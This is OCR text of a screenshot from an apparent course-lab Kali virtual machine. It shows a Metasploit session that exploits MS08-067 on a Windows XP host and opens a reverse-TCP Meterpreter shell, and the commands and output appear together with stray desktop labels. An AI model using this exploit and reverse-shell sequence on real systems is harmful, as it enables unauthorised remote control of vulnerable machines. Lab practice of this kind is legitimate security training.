 Kali - Internal Workstation on CY301-RALAR002 - Virtual Machine Connection
File Action Media View Help
1 2 3 4
root@kali: ~
File Actions Edit View Help
VMshare
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process,
none)
LHOST 192.168.10.13 yes The listen address (an interface may be specified)
LPORT 4428 yes The listen port
Trash
Exploit target:
Id Name
-- ----
0 Automatic Targeting
File System
View the full module info with the info, or info -d command.
msf6 exploit(windows/smb/ms08_067_netapi) > set payload windows/meterpreter/reverse
[-] The value specified for payload is not valid.
msf6 exploit(windows/smb/ms08_067_netapi) > set payload windows/meterpreter/reverse_tcp
payload ⇒ windows/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms08_067_netapi) > exploit
Home
[*] Started reverse TCP handler on 192.168.10.13:4428
[*] 192.168.10.14:445 - Automatically detecting the target ...
[*] 192.168.10.14:445 - Fingerprint: Windows XP - Service Pack 3 - lang:English
[*] 192.168.10.14:445 - Selected Target: Windows XP SP3 English (AlwaysOn NX)
[*] 192.168.10.14:445 - Attempting to trigger the vulnerability ...
[*] Sending stage (176198 bytes) to 192.168.10.14
[*] Meterpreter session 1 opened (192.168.10.13:4428 → 192.168.10.14:1038) at 2024-10-29 19:
02:11 -0400
VMshare
meterpreter >